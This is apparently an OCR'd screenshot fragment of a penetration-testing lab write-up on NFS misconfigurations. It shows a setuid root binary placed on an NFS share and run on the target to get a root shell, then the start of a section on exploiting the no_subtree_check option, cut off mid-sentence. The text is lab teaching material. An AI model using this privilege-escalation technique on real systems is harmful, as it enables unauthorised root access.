
2
└─$ ll nfs_mount                        
3
total 20
4
-rw-rw-r-- 1 kali kali     5 Jan  6 21:3
5
-rwsrwsr-x 1 root kali 16064 Jan  6 22:0
Connecting into the target system as a user and
running the executable provides root access.
1
user@fileshare:~$ ls
2
README.txt  root_shell
3
user@fileshare:~$ ./root_shell 
4
root@fileshare:~# id
5
uid=0(root) gid=0(root) groups=0(root),2
6
root@fileshare:~# 
Exploiting no_subtree_check
The
no_subtree_check
option in NFS disables the
check that the NFS server performs to verify
whether a file or directory requested by the client